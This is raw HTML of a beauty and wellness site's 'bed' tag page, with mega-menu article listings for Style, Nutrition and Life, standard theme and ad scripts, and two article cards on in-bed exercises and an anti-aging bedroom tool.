<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970a848d5ee0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_6970a848d5ee0" ><script>var block_td_uid_5_6970a848d5ee0 = new tdBlock();
block_td_uid_5_6970a848d5ee0.id = "td_uid_5_6970a848d5ee0";
block_td_uid_5_6970a848d5ee0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6970a848d5ee0_rand","tdc_css_class":"td_uid_5_6970a848d5ee0_rand","tdc_css_class_style":"td_uid_5_6970a848d5ee0_rand_style"}';
block_td_uid_5_6970a848d5ee0.td_column_number = "3";
block_td_uid_5_6970a848d5ee0.block_type = "td_block_mega_menu";
block_td_uid_5_6970a848d5ee0.post_count = "5";
block_td_uid_5_6970a848d5ee0.found_posts = "505";
block_td_uid_5_6970a848d5ee0.header_color = "";
block_td_uid_5_6970a848d5ee0.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970a848d5ee0.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_6970a848d5ee0);
</script><div id=td_uid_5_6970a848d5ee0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970a848d5ee0" data-td_block_id="td_uid_5_6970a848d5ee0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970a848d5ee0" data-td_block_id="td_uid_5_6970a848d5ee0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970a848d74a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_6970a848d74a4" ><script>var block_td_uid_6_6970a848d74a4 = new tdBlock();
block_td_uid_6_6970a848d74a4.id = "td_uid_6_6970a848d74a4";
block_td_uid_6_6970a848d74a4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6970a848d74a4_rand","tdc_css_class":"td_uid_6_6970a848d74a4_rand","tdc_css_class_style":"td_uid_6_6970a848d74a4_rand_style"}';
block_td_uid_6_6970a848d74a4.td_column_number = "3";
block_td_uid_6_6970a848d74a4.block_type = "td_block_mega_menu";
block_td_uid_6_6970a848d74a4.post_count = "5";
block_td_uid_6_6970a848d74a4.found_posts = "1226";
block_td_uid_6_6970a848d74a4.header_color = "";
block_td_uid_6_6970a848d74a4.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970a848d74a4.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_6970a848d74a4);
</script><div id=td_uid_6_6970a848d74a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970a848d74a4" data-td_block_id="td_uid_6_6970a848d74a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970a848d74a4" data-td_block_id="td_uid_6_6970a848d74a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970a848d8dfb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6970a848d8dfb" ><script>var block_td_uid_7_6970a848d8dfb = new tdBlock();
block_td_uid_7_6970a848d8dfb.id = "td_uid_7_6970a848d8dfb";
block_td_uid_7_6970a848d8dfb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6970a848d8dfb_rand","tdc_css_class":"td_uid_7_6970a848d8dfb_rand","tdc_css_class_style":"td_uid_7_6970a848d8dfb_rand_style"}';
block_td_uid_7_6970a848d8dfb.td_column_number = "3";
block_td_uid_7_6970a848d8dfb.block_type = "td_block_mega_menu";
block_td_uid_7_6970a848d8dfb.post_count = "5";
block_td_uid_7_6970a848d8dfb.found_posts = "1909";
block_td_uid_7_6970a848d8dfb.header_color = "";
block_td_uid_7_6970a848d8dfb.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970a848d8dfb.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_6970a848d8dfb);
</script><div id=td_uid_7_6970a848d8dfb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970a848d8dfb" data-td_block_id="td_uid_7_6970a848d8dfb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970a848d8dfb" data-td_block_id="td_uid_7_6970a848d8dfb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_6970a848da75d_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_6970a848da75d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_6970a848da75d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Bed</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: bed</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/feeling-lazy-you-can-do-these-exercises-in-bed/" rel="bookmark" class="td-image-wrap" title="Feeling Lazy? You Can Do These Exercises in Bed"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/03/Lazy-Fitness_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/03/Lazy-Fitness_H.jpg 324w, https://www.youbeauty.com/wp-content/uploads/2020/03/Lazy-Fitness_H.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Feeling Lazy? You Can Do These Exercises in Bed" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/feeling-lazy-you-can-do-these-exercises-in-bed/" rel="bookmark" title="Feeling Lazy? You Can Do These Exercises in Bed">Feeling Lazy? You Can Do These Exercises in Bed</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-14T11:00:28+00:00" >March 14, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/youll-never-guess-bedroom-tool-best-anti-aging/" rel="bookmark" class="td-image-wrap" title="You&#8217;ll Never Guess Which Bedroom Tool is Best for Anti-Aging"><img width="" height="" class="entry-thumb" src=""   alt="" title="You&#8217;ll Never Guess Which Bedroom Tool is Best for Anti-Aging" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/youll-never-guess-bedroom-tool-best-anti-aging/" rel="bookmark" title="You&#8217;ll Never Guess Which Bedroom Tool is Best for Anti-Aging">You&#8217;ll Never Guess Which Bedroom Tool is Best for Anti-Aging</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-01T17:00:05+00:00" >July 1, 2015</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6970a848dbf8f_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_6970a848dbf8f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_6970a848dbf8f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_10_6970a848dc19d_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_10_6970a848dc19d" ><script>var block_td_uid_10_6970a848dc19d = new tdBlock();
block_td_uid_10_6970a848dc19d.id = "td_uid_10_6970a848dc19d";
